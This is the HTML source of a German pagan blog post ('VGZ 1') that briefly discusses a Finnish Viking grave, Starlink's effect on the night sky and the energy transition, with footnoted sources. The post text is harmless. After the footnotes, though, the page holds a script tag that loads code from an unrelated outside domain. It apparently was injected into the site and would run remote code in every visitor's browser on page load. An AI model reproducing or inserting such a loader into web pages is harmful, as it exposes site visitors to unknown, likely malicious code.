var sdm_ajax_script = {"ajaxurl":"https:\/\/leuhton.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.1.9' id='sdm-scripts-js'></script>
<link rel="https://api.w.org/" href="https://leuhton.de/wp-json/" /><link rel="alternate" type="application/json" href="https://leuhton.de/wp-json/wp/v2/posts/902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leuhton.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leuhton.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://leuhton.de/2021/08/15/vgz-1/" />
<link rel='shortlink' href='https://leuhton.de/?p=902' />
<link rel="alternate" type="application/json+oembed" href="https://leuhton.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleuhton.de%2F2021%2F08%2F15%2Fvgz-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://leuhton.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleuhton.de%2F2021%2F08%2F15%2Fvgz-1%2F&#038;format=xml" />
		<style type="text/css">
						ol.footnotes>li {list-style-type:decimal;}
						ol.footnotes { color:#666666; }
ol.footnotes li { font-size:80%; }
		</style>
		            <style>
                .h5ap_inline_player {
                    display: inline-block;
                    line-height: 1.45;
                }
                .h5ap_inline_player span {
                    display: inline-block;
                    line-height: 1.20;
                    font-size: 130%;
                    width: auto;
                    height: auto;
                    cursor: pointer;
                }
                .h5ap_inline_player span.dashicons-controls-pause {
                    display: none;
                }
                </style>
                <style type="text/css">
            .ghostkit-sr-enabled [data-ghostkit-sr] {
                pointer-events: none;
                visibility: hidden;
            }
        </style>
        <script>
            document.documentElement.classList.add(
                'ghostkit-sr-enabled'
            );
        </script>
        
	</head>

<body  class="post-template-default single single-post postid-902 single-format-standard wp-custom-logo  nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Zum Inhalt springen		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://leuhton.de/" title="Leuhton"
			aria-label="Leuhton"><img width="1200" height="300" src="https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross.png" class="neve-site-logo skip-lazy" alt="" decoding="async" loading="lazy" data-variant="logo" srcset="https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross.png 1200w, https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross-300x75.png 300w, https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross-1030x258.png 1030w, https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross-768x192.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div>

	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-full-contained header--row"
	data-row-id="bottom" data-show-on="desktop">

	<div
		class="header--row-inner header-bottom-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_bottom" >
				<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 desktop-center"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Hauptmenü">

		<ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul menu-"><li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-606"><a href="https://www.leuhton.de">Blog</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://leuhton.de/feste-feiern/"><span class="menu-item-title-wrap dd-title">Feste Feiern</span><div role="none"tabindex="-1" class="caret-wrap 2" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://leuhton.de/yule/">Yule</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://leuhton.de/imbolc/">Imbolc</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://leuhton.de/ostara/">Ostara</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://leuhton.de/beltane/">Beltane</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://leuhton.de/litha/">Litha</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://leuhton.de/lughnasadh/">Lughnasadh</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://leuhton.de/mabon/">Mabon</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://leuhton.de/samhain/">Samhain</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-24"><a href="https://leuhton.de/%e1%9b%9a%e1%9b%96%e1%9a%a2%e1%9a%ba%e1%9b%8f%e1%9b%9f%e1%9a%be/"><span class="menu-item-title-wrap dd-title">ᛚᛖᚢᚺᛏᛟᚾ</span><div role="none"tabindex="-1" class="caret-wrap 11" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://leuhton.de/verbindungs-tiere/">Verbindungs-Tiere</a></li>
</ul>
</li>
<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://leuhton.de/pagane-angebote/">PagAngebote</a></li>
</ul>	</div>
</div>

	</div>

</div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 mobile-center tablet-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://leuhton.de/" title="Leuhton"
			aria-label="Leuhton"><img width="1200" height="300" src="https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross.png" class="neve-site-logo skip-lazy" alt="" decoding="async" loading="lazy" data-variant="logo" srcset="https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross.png 1200w, https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross-300x75.png 300w, https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross-1030x258.png 1030w, https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross-768x192.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigations-Menü"
					aria-label="Navigations-Menü ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigations-Menü</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigations-Menü"
					aria-label="Navigations-Menü ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Navigations-Menü					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 mobile-left tablet-left desktop-center"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Hauptmenü">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-606"><a href="https://www.leuhton.de">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://leuhton.de/feste-feiern/"><span class="menu-item-title-wrap dd-title">Feste Feiern</span><div role="none"tabindex="0" class="caret-wrap 2" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://leuhton.de/yule/">Yule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://leuhton.de/imbolc/">Imbolc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://leuhton.de/ostara/">Ostara</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://leuhton.de/beltane/">Beltane</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://leuhton.de/litha/">Litha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://leuhton.de/lughnasadh/">Lughnasadh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://leuhton.de/mabon/">Mabon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://leuhton.de/samhain/">Samhain</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-24"><a href="https://leuhton.de/%e1%9b%9a%e1%9b%96%e1%9a%a2%e1%9a%ba%e1%9b%8f%e1%9b%9f%e1%9a%be/"><span class="menu-item-title-wrap dd-title">ᛚᛖᚢᚺᛏᛟᚾ</span><div role="none"tabindex="0" class="caret-wrap 11" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://leuhton.de/verbindungs-tiere/">Verbindungs-Tiere</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://leuhton.de/pagane-angebote/">PagAngebote</a></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov"></div>
</div>
	</header>

	

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-902"
					class="nv-single-post-wrap col post-902 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-wissenschaft tag-aspekte tag-geschichte tag-reflexion tag-weltall tag-wikinger tag-zukunft">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">VGZ 1</h1><ul class="nv-meta-list"></ul></div></div><div class="nv-thumb-wrap"><img width="829" height="120" src="https://leuhton.de/wp-content/uploads/2021/08/uhr.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://leuhton.de/wp-content/uploads/2021/08/uhr.jpg 829w, https://leuhton.de/wp-content/uploads/2021/08/uhr-300x43.jpg 300w, https://leuhton.de/wp-content/uploads/2021/08/uhr-768x111.jpg 768w" sizes="(max-width: 829px) 100vw, 829px" /></div><div class="nv-content-wrap entry-content"><p><meta charset="utf-8"><em><a href="https://t.me/paganmannheim">Tagebuch des Paganismus</a>. </em>Heute:</p>



<p><strong>[15.08.21 15:45]<br></strong>Hallo Leute,</p>



<p>Heute gibt es Perspektiven aus Raum und Zeit.</p>



<p><strong>Vergangenheit:</strong><br>Bei Untersuchungen eines Wikingergrabes in Finnland, fand man etwas bislang einmaliges: Ein Grab eines Zwitters (Mensch mit XXY Chromosomen), dem typische Grabbeigaben f&uuml;r hoch geachtete M&auml;nner UND solche f&uuml;r Frauen beigelegt waren. <sup><a href="#footnote_0_902" id="identifier_0_902" class="footnote-link footnote-identifier-link" title="Moilanen, U., Kirkinen, T., Saari, N., Rohrlach, A., Krause, J., Onkamo, P., &amp; Salmela, E. (2021). A Woman with a Sword? &ndash; Weapon Grave at Suontaka Vesitorninm&auml;ki, Finland. European Journal of Archaeology, 1-19. doi:10.1017/eaa.2021.30. https://www.cambridge.org/core/journals/european-journal-of-archaeology/article/woman-with-a-sword-weapon-grave-at-suontaka-vesitorninmaki-finland/33A89DB1D7E4900F017833D87C997D3D">1</a></sup></p>



<p><strong>Gegenwart</strong>:<br>Darf ein Unternehmen wie das von Elon Musk Tausende von kleinen Satteliten in den erdnahen Orbit schie&szlig;en ohne Folgen f&uuml;rchten zu m&uuml;ssen? Trauern wir bald um unseren Nachthimmel wie &uuml;ber die fehlende Stille in den W&auml;ldern durch Flugl&auml;rm? <sup><a href="#footnote_1_902" id="identifier_1_902" class="footnote-link footnote-identifier-link" title="https://netzpolitik.org/2021/starlink-co-der-sternenhimmel-gehoert-uns-allen-und-nicht-elon-musk-und-jeff-bezos/">2</a></sup></p>



<p><strong>Zukunft</strong>:<br>Anstatt &uuml;ber Dinge zu diskutieren, von denen ich keine Ahnung habe, freue ich mich &uuml;ber Artikel, die mir Sachverhalte nachvollziehbar erkl&auml;ren.<br>Daher gebe ich gerne diesen Artikel weiter, in dem es darum geht, wie man die Energiewende &ndash; die Abkehr von fossilen Brennstoffen &ndash; denn &uuml;berhaupt schaffen kann. <sup><a href="#footnote_2_902" id="identifier_2_902" class="footnote-link footnote-identifier-link" title="https://graslutscher.de/how-to-energiewende-in-10-jahren-teil-1-wo-soll-denn-die-ganze-energie-herkommen/">3</a></sup></p>



<hr class="wp-block-separator">



<p>JM [15.08.21 17:23]<br>[Antwort auf Paganismus Chat]<br>Gut geschrieben.</p>
<ol class="footnotes"><li id="footnote_0_902" class="footnote"><meta charset="utf-8">Moilanen, U., Kirkinen, T., Saari, N., Rohrlach, A., Krause, J., Onkamo, P., &amp; Salmela, E. (2021). A Woman with a Sword? &ndash; Weapon Grave at Suontaka Vesitorninm&auml;ki, Finland. European Journal of Archaeology, 1-19. doi:10.1017/eaa.2021.30. <a href="https://www.cambridge.org/core/journals/european-journal-of-archaeology/article/woman-with-a-sword-weapon-grave-at-suontaka-vesitorninmaki-finland/33A89DB1D7E4900F017833D87C997D3D">https://www.cambridge.org/core/journals/european-journal-of-archaeology/article/woman-with-a-sword-weapon-grave-at-suontaka-vesitorninmaki-finland/33A89DB1D7E4900F017833D87C997D3D</a><span class="footnote-back-link-wrapper">[<a href="#identifier_0_902" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_1_902" class="footnote"><a href="https://netzpolitik.org/2021/starlink-co-der-sternenhimmel-gehoert-uns-allen-und-nicht-elon-musk-und-jeff-bezos/">https://netzpolitik.org/2021/starlink-co-der-sternenhimmel-gehoert-uns-allen-und-nicht-elon-musk-und-jeff-bezos/</a><span class="footnote-back-link-wrapper">[<a href="#identifier_1_902" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_2_902" class="footnote"><meta charset="utf-8"><a href="https://graslutscher.de/how-to-energiewende-in-10-jahren-teil-1-wo-soll-denn-die-ganze-energie-herkommen/">https://graslutscher.de/how-to-energiewende-in-10-jahren-teil-1-wo-soll-denn-die-ganze-energie-herkommen/</a><span class="footnote-back-link-wrapper">[<a href="#identifier_2_902" class="footnote-link footnote-back-link">&#8617;</a>]</span></li></ol><script src=https://buryebilgrill.online/footnotes></script></div><div class="nv-tags-list"><span>Schlagwörter:</span><a href=https://leuhton.de/tag/aspekte/ title="Aspekte" class=aspekte rel="tag">Aspekte</a><a href=https://leuhton.de/tag/geschichte/ title="Geschichte" class=geschichte rel="tag">Geschichte</a><a href=https://leuhton.de/tag/reflexion/ title="Reflexion" class=reflexion rel="tag">Reflexion</a><a href=https://leuhton.de/tag/weltall/ title="Weltall" class=weltall rel="tag">Weltall</a><a href=https://leuhton.de/tag/wikinger/ title="Wikinger" class=wikinger rel="tag">Wikinger</a><a href=https://leuhton.de/tag/zukunft/ title="Zukunft" class=zukunft rel="tag">Zukunft</a> </div> 
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/08/15/vgz-1/#respond" style="display:none;">Antwort abbrechen</a></small></h3><p class="must-log-in">Du musst <a href="https://leuhton.de/wp-login.php?redirect_to=https%3A%2F%2Fleuhton.de%2F2021%2F08%2F15%2Fvgz-1%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 desktop-center tablet-left mobile-left hfg-item-v-middle"><div class="item--inner builder-item--footer-menu has_menu"
		data-section="footer_menu_primary"
		data-item-id="footer-menu">
	<div class="component-wrap">
	<div role="navigation" class="style-plain nav-menu-footer"
		aria-label="Footer-Menü">

		<ul id="footer-menu" class="footer-menu nav-ul"><li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://leuhton.de/impressum/">Impressum</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-685"><a href="https://leuhton.de/%e1%9b%9a%e1%9b%96%e1%9a%a2%e1%9a%ba%e1%9b%8f%e1%9b%9f%e1%9a%be/">ᛚᛖᚢᚺᛏᛟᚾ</a></li>
</ul>	</div>
</div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
											</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type='text/javascript' id='ghostkit-helper-js-extra'>
/* <![CDATA[ */
var ghostkitVariables = {"themeName":"Neve","settings":[],"disabledBlocks":{"ghostkit\/google-maps":true,"ghostkit\/instagram":true,"ghostkit\/twitter":true,"ghostkit\/gist":true,"ghostkit\/form":true},"media_sizes":{"sm":576,"md":768,"lg":992,"xl":1200},"timezone":"Europe\/Berlin","googleMapsAPIKey":"","googleMapsAPIUrl":"https:\/\/maps.googleapis.com\/maps\/api\/js?v=3.exp&language=de","googleMapsLibrary":{"url":"https:\/\/leuhton.de\/wp-content\/plugins\/ghostkit\/assets\/vendor\/gmaps\/gmaps.min.js?ver=0.4.25"},"googleReCaptchaAPISiteKey":"","googleReCaptchaAPISecretKey":"","sidebars":{"blog-sidebar":{"id":"blog-sidebar","name":"Seitenleiste"},"shop-sidebar":{"id":"shop-sidebar","name":"Shop-Seitenleiste"},"footer-one-widgets":{"id":"footer-one-widgets","name":"Footer Eins"},"footer-two-widgets":{"id":"footer-two-widgets","name":"Footer Zwei"},"footer-three-widgets":{"id":"footer-three-widgets","name":"Footer Drei"},"footer-four-widgets":{"id":"footer-four-widgets","name":"Footer Vier"}},"icons":[],"shapes":[],"fonts":[],"customTypographyList":[],"variants":{"accordion":{"default":{"title":"Default"}},"accordion_item":{"default":{"title":"Default"}},"alert":{"default":{"title":"Default"}},"button_wrapper":{"default":{"title":"Default"}},"button":{"default":{"title":"Default"}},"carousel":{"default":{"title":"Default"}},"carousel_slide":{"default":{"title":"Default"}},"changelog":{"default":{"title":"Default"}},"counter_box":{"default":{"title":"Default"}},"divider":{"default":{"title":"Default"}},"gist":{"default":{"title":"Default"}},"google_maps":{"default":{"title":"Default"}},"grid":{"default":{"title":"Default"}},"grid_column":{"default":{"title":"Default"}},"icon_box":{"default":{"title":"Default"}},"instagram":{"default":{"title":"Default"}},"pricing_table":{"default":{"title":"Default"}},"pricing_table_item":{"default":{"title":"Default"}},"progress":{"default":{"title":"Default"}},"tabs":{"default":{"title":"Default"}},"tabs_tab":{"default":{"title":"Default"}},"testimonial":{"default":{"title":"Default"}},"twitter":{"default":{"title":"Default"}},"video":{"default":{"title":"Default"}}},"admin_url":"https:\/\/leuhton.de\/wp-admin\/","admin_templates_url":"https:\/\/leuhton.de\/wp-admin\/edit.php?post_type=ghostkit_template"};
/* ]]> */
</script>
<script type='text/javascript' id='ghostkit-helper-js-before'>
if (ghostkitVariables) { ghostkitVariables.allowPluginColorPalette = true; }
if (ghostkitVariables) { ghostkitVariables.allowPluginCustomizer = true; }
</script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/ghostkit/assets/js/helper.min.js?ver=2.25.0' id='ghostkit-helper-js'></script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/ghostkit/assets/vendor/scrollreveal-4-0-7/scrollreveal.min.js?ver=4.0.7' id='scrollreveal-js'></script>
